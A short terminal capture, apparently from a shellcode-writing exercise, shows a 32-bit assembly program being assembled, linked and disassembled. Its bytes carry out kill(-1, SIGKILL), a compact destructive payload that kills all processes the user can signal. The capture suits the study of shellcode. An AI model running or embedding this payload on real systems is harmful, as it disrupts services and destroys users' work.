 jpc0016@bob:~/Desktop$ ./ld-compile.sh kill-original
[+] Assembling with Nasm ...
[+] Linking ...
ld: warning: cannot find entry symbol _start; defaulting to 0000000008048080
[+] Done!
jpc0016@bob:~/Desktop$ objdump -d ./kill-original -M intel
./kill-original:     file format elf32-i386
Disassembly of section .text:
08048080 <__bss_start-0x100b>:
 8048080:	6a 25	push   0x25
 8048082:	58	pop    eax
 8048083:	6a ff	push   0xffffffff
Count these bytes
 8048085:	5b	pop    ebx
 8048086:	6a 09	push   0x9
 8048088:	59	pop    ecx
 8048089:	cd 80	int    0x80
jpc0016@bob:~/Desktop$